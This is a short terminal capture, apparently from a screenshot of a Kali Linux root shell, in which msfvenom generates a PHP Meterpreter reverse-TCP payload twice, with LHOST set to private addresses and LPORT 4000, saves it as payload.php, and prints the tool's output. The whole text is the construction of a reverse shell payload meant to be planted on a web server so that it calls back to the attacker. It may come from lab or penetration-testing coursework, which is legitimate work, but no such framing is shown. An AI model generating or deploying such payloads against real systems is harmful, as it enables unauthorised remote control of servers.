 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p php/meterpreter_reverse_tcp LHOST=172.16.84.205 LPORT=4000 -f raw > payload.php
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 26801 bytes
root@kali:~# msfvenom -p php/meterpreter_reverse_tcp LHOST=172.16.84.55 LPORT=4000 -f raw > payload.php
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 26800 bytes
root@kali:~#